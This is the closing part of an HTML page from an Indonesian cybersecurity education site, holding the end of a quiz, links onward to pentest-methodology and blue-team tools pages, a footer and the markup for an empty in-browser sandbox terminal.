            <div class="quiz-opt"><span class="ab">B</span>Memetakan teknik penyerang untuk deteksi, hunting, dan prioritas kontrol</div>
            <div class="quiz-opt"><span class="ab">C</span>Menjamin sistem bebas dari malware secara permanen</div>
            <div class="quiz-feedback"></div>
          </div>
        </section>

        <!-- NEXT -->
        <section class="section">
          <div class="cta-row">
            <a class="cta cta-def reveal" href="methodology.html">
              <span class="cta-lab">langkah berikutnya</span>
              <h3>Lanjut ke Metodologi Pentest</h3>
              <p>Pahami bagaimana sisi serang bekerja secara profesional: jenis pentest, kerangka kerja, dan 7 fase PTES end-to-end.</p>
            </a>
            <a class="cta cta-hot reveal" href="tools.html">
              <span class="cta-lab">dibutuhkan sekarang</span>
              <h3>Jelajahi Tools Blue Team</h3>
              <p>Wireshark, Suricata, Zeek, Wazuh, Splunk, Detektif forensik — lengkap dengan contoh perintah nyata di katalog tools.</p>
            </a>
          </div>
        </section>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Navigasi</h4>
        <ul>
          <li><a href="index.html">Beranda</a></li>
          <li><a href="tools.html">Platform Latihan</a></li>
          <li><a href="methodology.html">Kerangka Kerja</a></li>
          <li><a href="careers.html">Sertifikasi</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>





